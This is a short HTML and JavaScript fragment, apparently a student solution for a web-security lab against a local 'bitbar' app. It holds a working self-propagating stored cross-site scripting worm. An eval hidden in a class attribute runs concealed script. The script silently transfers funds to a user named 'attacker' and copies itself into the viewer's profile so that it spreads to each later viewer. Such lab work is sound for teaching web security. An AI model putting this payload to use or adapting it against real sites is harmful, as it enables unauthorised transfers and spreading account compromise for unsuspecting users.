 <span id="wr">
<span id="bitbar_count" class="eval(document['getElementById']('fourteen')['inne
rHTML'].replace('amp;',''))"></span>
<span id="fourteen">
document.getElementById('fourteen').style.display= "none";
  var a = new XMLHttpRequest();
  a.open("POST","http://localhost:3000/post_transfer",false);
  a.setRequestHeader("Content-type","application/x-www-form-urlencoded");
  a.send("destination_username=attacker&quantity=1");
  var request = new XMLHttpRequest();
  request.open("POST","http://localhost:3000/set_profile",true);
  request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
  request.send("new_profile=".concat(encodeURIComponent(document.getElementById(
'wr').outerHTML)));
100
</span>
<p>transfer and profile done</p>
</span>
~